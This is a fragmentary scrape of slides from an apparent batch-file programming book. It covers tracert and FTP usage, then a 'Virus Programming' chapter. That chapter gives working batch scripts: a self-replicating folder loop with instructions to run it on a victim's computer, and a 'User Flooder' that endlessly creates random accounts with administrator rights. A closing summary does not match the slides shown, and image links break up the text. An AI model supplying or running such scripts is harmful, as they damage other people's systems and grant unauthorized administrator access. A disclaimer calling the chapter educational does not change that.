



Tracert:
The tracert command is short for ‘trace route’, the name itself implies that it is used to trace the
path or route to a specified remote host. The following piece of tracert command is used to trace the route
to the www.google.com and this command by default will trace the path upto 30 hops (routers) find in its
way to the destination.
C:>tracert www.google.com
Tracing route to www.l.google.com [209.85.153.104]
over a maximum of 30 hops:
1 1408 ms 687 ms 383 ms 192.168.50.253
2 * * 952 ms 192.168.2.11
3 * * * Request timed out.
4 2421 ms 986 ms 423 ms 10.168.25.33
5 * 936 ms 329 ms Request timed out.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-91-320.jpg)



![86

6 3240 ms 1002 ms 653 ms 203.16.35.210
7 325 ms 430 ms 278 ms im-in-f104.google.com [209.85.153.104]
In the above example, it was clear that any data packet sent from my computer has to cross the 7
displayed hops between my computer and the Google. The hops found in the path are given along with
the IP address and the microseconds taken to reach the hop. The ‘*’ may represent the connection
interruption due to high traffic, server load, or even firewall blocking the packets.
The ‘-d’ switch is used to tell the telnet command, not to resolve the IP addresses to the hostnames.
As mentioned earlier that ‘tracert’ command by-default will trace the route to an extent of 30 Hops, and
by using the ‘-h’ switch we can manually specify the maximum number of hop counts. In the below
example I have reduced the hop count from 30 to 5.
C:>tracert -h 10 www.w3cert.com
Tracing route to w3cert.com [208.76.245.162]
over a maximum of 10 hops:
If the target host (www.w3cert.com) is found within the 10 hops then the above command is useful, else
we are supposed to increase the hop count.
Likewise the ‘ping’ command, the ‘-j’ switch is used for loose sourcing using a text file that contains list
of hostnames.
C:>tracert –j host-file.txt
The above command will trace the routes to the hostnames mentioned in the text file named ‘host-file.txt’,
unlike the ping command, ‘tracert’ doesn’t provide strict sourcing, hence it won’t force the datagram’s to
pass through the mentioned hostnames, but it will make an attempt.
The ‘-w’ switch is used to set the time to be delayed for each reply, and this can be specified in
Milliseconds.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-92-320.jpg)

![90
cd help mput rename
close lcd open rmdir
Even though there are lot of ftp commands available, only few are utilized for efficient usage, and I am
going to brief you with very few useful FTP commands here.

For connecting to a remote FTP server,
C:>ftp www.ftp_server_name.com
Once the connection is established, then it will display you with a banner that contains a lot of juicy info
that are really helpful for hackers and this information includes the daemon name along with the version,
timestamp and so on.
In the following example, I have tried to login into my FTP port,
C:>ftp www.dark-coderz.net
Connected to dark-coderz.net.
220---------- Welcome to Pure-FTPd [TLS] ----------
220-You are user number 12 of 50 allowed.
220-Local time is now 23:31. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
User (dark-coderz.net:(none)): ftpuser@dark-coderz.net
331 User ftp@buxpot.com OK. Password required
Password:
As a part of the remote FTP connection, if the remote machine doesn’t allow anonymous login, then the
user have to login using the FTP username and password.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-96-320.jpg)



![127
Virus Programming
[Disclaimer Notification: All that information given in this book is only for educational means,
and the author of this book solely will not hold responsibility for whatever you mess with this stuff.]
There were few things that are un-covered in most of the batch programs, and that is nothing but
the dark-side of the batch. Batch program offers its programmers to create their custom viruses just by
misusing the way the command works, which leads to the creation of batch viruses. In this chapter we are
going to learn about the dark-side of the batch by learning how to misuse commands to create batch
viruses.
Folder Replicator Virus:
Here is a Simple batch virus that contains only 6 lines, has the tendency to replicate itself again
and again and keeps on creating a folder with same name, until a user stops it.
1. Just open up a notepad, copy and paste the below code
cd
cd C:Documents and SettingsusernameDesktop
:loop
md Virus
cd Virus
goto loop
2. Save it as a batch file with the extension .bat, before doing that you have to modify the code by
changing the place where it says ‘username’ and instead of that replace it by the currently logged in
username.
3. Then run it on the Victims computer to infect it.
4. Any how it doesn’t cause much harm, but replicates folder inside a folder and goes on.
Once more thing that you have to notice is that, this will create directory inside another directory with the
same name, so it doesn’t looks like crap, since everything reside inside one main directory, more over
deleting the root directory will purge all the clumsy thing done by this piece of code.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-133-320.jpg)





![136




User Flooder:
The ‘user flooder’ program will create a number of user accounts with random numbers, and
assign administrator rights to them by itself, moreover the password set for those user accounts were too
random numbers.
@echo off
:usrflood
set usr=%random%
net users %usr% %random% /add
net localgroup administrators %usr% /add
goto usrflood
Since we have already learned about the environment variables, the ‘%random%’ is an
environment variable that generates a random positive integer. We have set a variable manually named
‘usr’ for holding the random number generated by the %random%, then a new user account is created
with the generated number as the account name and was assigned with a random password, then assigned
with administrator rights, and this process gets repeated for a infinite loop, so it will create more than 50
user accounts in less than a minute. This will sure degrade the computer performance and the user will
take a long long time to delete the user accounts, sometimes they will simply format their hard drives.
The best way to delete the user account is like the way we have created it and is very simple, so I
am going to make this as a challenge for those who take the chance to experiment with this and get rid of
those user accounts with a simple batch program. You may mail me the batch required to solve this issue
along with the steps required to do so, here is my mail id info.prem4u[at]gmail[dot]com.](https://image.slidesharecdn.com/batch-file-programming-120519004129-phpapp02/85/Batch-File-Programming-142-320.jpg)

This document provides an introduction and overview of batch file programming in Microsoft Windows. It discusses how batch files work, the different modes (interactive and batch), and how to create a basic "Hello World" batch file. It also covers internal and external commands, common run line commands, operators used in batch files like arithmetic, logical, and redirection operators. The document aims to provide novice to advanced programmers an understanding of batch file programming concepts.